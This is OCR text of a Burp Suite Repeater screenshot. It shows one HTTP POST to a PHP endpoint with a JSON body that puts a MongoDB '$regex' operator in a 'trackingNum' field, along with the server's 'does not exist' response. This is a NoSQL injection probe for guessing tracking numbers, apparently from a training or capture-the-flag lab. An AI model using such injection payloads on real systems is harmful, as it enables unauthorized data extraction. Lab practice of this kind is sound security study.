 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://167.71.131.143:32253 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 167.71.131.143:32253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 40
9 Origin: http://167.71.131.143:32253
10 DNT: 1
11 Connection: close
12 Referer: http://167.71.131.143:32253/
13 Sec-GPC: 1
14
15 {
"trackingNum":{
"$regex":"^32A7661.*"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 167.71.131.143:32253
3 Date: Mon, 02 Jan 2023 12:45:58 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 This tracking number does not exist
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 5
Done
204 bytes | 3 millis